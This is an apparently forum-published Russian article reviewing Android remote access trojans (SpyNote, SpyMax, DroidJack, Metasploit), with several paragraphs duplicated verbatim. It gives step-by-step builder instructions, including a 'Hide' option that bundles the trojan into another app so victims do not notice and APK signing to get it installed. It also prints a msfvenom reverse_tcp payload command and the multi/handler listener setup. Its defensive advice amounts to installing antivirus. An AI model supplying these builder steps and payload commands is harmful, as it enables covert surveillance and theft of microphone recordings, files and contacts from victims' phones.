Введение

Для того, чтобы говорить о чём-то и комфортабельно обсуждать это что-то, сперва нужно прояснить себе мозг о этом объекте дискуссии. Речь, для начала, пойдёт о RAT.

Google гласит такое: ”RAT — аббревиатура англ. Remote Access Trojan, в переводе — «средство удалённого администрирования» или «средство удалённого управления» или «Троян удаленного доступа» Термин получил распространение среди системных администраторов и хакеров”.

Давайте разберёмся, что такое RAT

RAT - аббревиатура, что дословно рассшифровывается, как Remote Administration Tool. В дословном переводе означает - Утилита для удалённого администрирования. В идеальных условиях представляет из себя программное обеспечение, что зачастую представлено в схеме “Клиент- Сервер”. И речь идёт не о Dark Comet или тому подобных вирусных RAT’ах, а о подобии Team Viewer.

Но коль есть возможность управлять удалённо устройством, хацкеры спать не могли и после этого появились всем знакомые и простые до боли NJRAT, Comet и тому подобные.

На RAT для windows есть куча анализов и обзоров, поскольку такого много. Я решил написать то, что до меня никто не писал. Например анализ самых популярных программ для удалённого доступа для Android. Сказанное и показанное ниже, не призыв к действию, ловите дисклеймер:

Среди основного функционала хотелось бы отметить такие особенности, как:

4. Cо способами защиты всё ясно, это примитивное троянское программное обеспечение, что показало процент обнаружения в соотношении 24\60, исходя с чего обычным антивирусом возможно защититься от подобной дряни.

SpyMAX

Когда я вплотную подошёл к тестированию Ahmyht, у меня окончательно вылетел интернет на целые сутки, в результате чего я решил отложить анализ этого приложения “на потом”.

MultiHandler

use exploit/multi/handler

set payload android/meterpreter/reverse_tcp

set lhost 192.168.43.211

set lport 8888

exploit

После устанавливаем APK-шку на андроид, но видим следующее: "Ошибка установки". Погуглив, я нашёл решения этого метода. Установка не происходит потому, что АПК приложения не имеет подписи, но и это дело нам под силу! Естественно, возможно подписать своё приложения с помощью популярных сред разработки приложений, но мне этот вариант был не по душе и мне удалось нарыть приложения Zipsinger, которое в пару кликов его подпишет. После установки к нам летит сессия метерпретер.

Глобальные выводы

Нет смысла затягивать и подробно разъяснять и без того ясные вещи. Способы не идеальны и защитой могут служить светлая голова и осведомлённость. Установите антивирус. Вирусы на андроид есть, не забывайте о этом. Приложения в обзоре представлены в ознакомительных целях. Давайте будем умнее мошенников и школохацкеров. Удачи!.

Для того, чтобы говорить о чём-то и комфортабельно обсуждать это что-то, сперва нужно прояснить себе мозг о этом объекте дискуссии. Речь, для начала, пойдёт о RAT.

Google гласит такое: ”RAT — аббревиатура англ. Remote Access Trojan, в переводе — «средство удалённого администрирования» или «средство удалённого управления» или «Троян удаленного доступа» Термин получил распространение среди системных администраторов и хакеров”.

Давайте разберёмся, что такое RAT

RAT - аббревиатура, что дословно рассшифровывается, как Remote Administration Tool. В дословном переводе означает - Утилита для удалённого администрирования. В идеальных условиях представляет из себя программное обеспечение, что зачастую представлено в схеме “Клиент- Сервер”. И речь идёт не о Dark Comet или тому подобных вирусных RAT’ах, а о подобии Team Viewer.

Но коль есть возможность управлять удалённо устройством, хацкеры спать не могли и после этого появились всем знакомые и простые до боли NJRAT, Comet и тому подобные.

На RAT для windows есть куча анализов и обзоров, поскольку такого много. Я решил написать то, что до меня никто не писал. Например анализ самых популярных программ для удалённого доступа для Android. Сказанное и показанное ниже, не призыв к действию, ловите дисклеймер:

По традиции, в мои обязанности входит вставить сюда авторский дисклеймер, который по общепринятым суждениям избавит автора от ответственностиы пониманием, что даже если представленная информация будет использована с зловредными целями и кто-то пострадает, то вина исключительно на плечах злоумышленника, ну и на моих, конечно. Никакой дисклеймер и тому подобная чушь не избавит меня от мучений совести , ведь какие-то моральные качества сохранить, всё же, удалось. Занимаясь написанием этой статьи , мной двигали хорошие побуждения. Моя статья не инструкция как хакнуть пару тройку ПК друзей, не-е-е-т! Это сделано, чтобы от подобных действий каждый читатель мог противостоять и защитить себя и свои персональные данные от действий неблагонадёжного контингента.

Итак, рассмотрим самые часто используемые программы для создания вирусного ПО на ваши мобилки, а именно:- SpyNote

- SpyMax

- DroidJack

- AhMoth

- MultiHandler

- Краткая история о программном обеспечении:

- Мануал по использованию:

- Особенности и недостатки и отчёт VT

- Способы защиты и выводы:

- Никакой истории написания и авторов найти не удалось, только короткие инструкции по использованию подобных вещей, которые трудно назвать благоразумными. В англоязычном гугле и прочих поисковиках - ничего не нашёл. Автор или специально запутал и затёр свои следы или их убрали другие пользователи.

- Переходим к краткому руководству по использованию этого чуда. Тесты проводились на моих устройствах и никто, кроме моего мозга и рассудка не пострадал. Итак, всё классично и равносильно действиям с NJRAT, принцип их работы по сути один - установка сессии через заражённый файл к клиенту у вас.

Среди основного функционала хотелось бы отметить такие особенности, как:

- Возможность записи с микрофона.

- Возможность открыть shell linux’a

- Менеджер файлов и контактов.

- Ну и так далее.

4. Cо способами защиты всё ясно, это примитивное троянское программное обеспечение, что показало процент обнаружения в соотношении 24\60, исходя с чего обычным антивирусом возможно защититься от подобной дряни.

SpyMAX

- Закрадывается мысль о том, что авторы предыдущего программного обеспечения и этого одни и те же. SpyMAX можно назвать расширенной версией, о чём намекает само название. Есть некоторые отличия в работе, например, требования установки Java. В интернете отсутствует подробная информация о SpyMAX.



- Здесь всё просто и понятно, справился даже ребёнок. Не исключаю, что читают это люди не образованные в этой сфере, поэтому распишу всё подробно. Для начала открываем нашу программку, кликаем на "Bluild", затем прописываем наш IP. После чего потребуется установленный пакет Java. В следующем разделе указываем путь к директории Bin в папке Java. Дальше всё по классике, выставляем название, иконку и тип приложения. Спустя несколько секунд жмем на OK, после чего откроется подобие командной строки, в которой будет отражен процесс создания APK приложения.

- Имеет внушительный функционал, по сравнению со SpyNote. Для некоторых действий требуются права СуперЮзера и полный пакет Java. Сессия не выделилась стабильностью, так-как на новых версиях Андроид есть ограничитель фонового трафика. Процент выявления составил 30/60, что больше чем у предыдущего билдера. В некоторых случаях нужна подпись АПК файла, о которой я уже говорил.

- Основным способом защиты является хороший антивирус с актуальными базами.

- Опять же… Не удалось найти автора, лично мне известно только то, что это ПО одно из самых дорогих на чёрном рынке. В контактах значится Sankevee.

- По традиции открываем наше чудо и выставляем порт для работы. Перейдя в вкладку Generate, замечаем оповещение о том, что IP адрес здесь не подойдёт и нужно использовать только Dynamic DNS, что собственно я и сделаю. После выставляем имя и прочую информацию о файле, жмём на галочку напротив надписи Hide и есть возможность слить наш вирус в единое с каким-то приложениям. При включенном хайд режиме жертва не будет подозревать об установке на её мобильное устройство вредоносного ПО.

- Среди недостатков отмечу наличие сигнатур этого приложения в базах антивируса, в остальном он неплох. Процент обнаружения составил 23/60. Приложения платное и стоит около 200$ на чёрном рынке. Так-же есть куча расширенных опций в окошке Advanced.

- Собственная внимательность и дотошность помогут вам в обнаружении этого всего. Используйте антивирус как вспомогательное средство.

Когда я вплотную подошёл к тестированию Ahmyht, у меня окончательно вылетел интернет на целые сутки, в результате чего я решил отложить анализ этого приложения “на потом”.

MultiHandler



- Это тот эксплоит, о котором можно говорить вечно. Его возможности ограничены только нашей фантазией и поэтому я не мог написать не задев его великой личности. В прошлой статье я уже затрагивал создание пэйлоада под андроид, делается это всё предельно просто и без всяких подводных камней, но есть нюансы.

- Итак, для начала нам понадобится сгенерировать наш пэйлоад. Делается это командой:

Код:

:msfvenom -p andriod/meterpreter/reverse_tcp lhost=192.168.43.211 lport=8888 > /root/file.apk

Затем осталось только и настроить слушатель под указанный айпи и пэйлоад.

use exploit/multi/handler

set payload android/meterpreter/reverse_tcp

set lhost 192.168.43.211

set lport 8888

exploit

После устанавливаем APK-шку на андроид, но видим следующее: "Ошибка установки". Погуглив, я нашёл решения этого метода. Установка не происходит потому, что АПК приложения не имеет подписи, но и это дело нам под силу! Естественно, возможно подписать своё приложения с помощью популярных сред разработки приложений, но мне этот вариант был не по душе и мне удалось нарыть приложения Zipsinger, которое в пару кликов его подпишет. После установки к нам летит сессия метерпретер.

Глобальные выводы

Нет смысла затягивать и подробно разъяснять и без того ясные вещи. Способы не идеальны и защитой могут служить светлая голова и осведомлённость. Установите антивирус. Вирусы на андроид есть, не забывайте о этом. Приложения в обзоре представлены в ознакомительных целях. Давайте будем умнее мошенников и школохацкеров. Удачи!.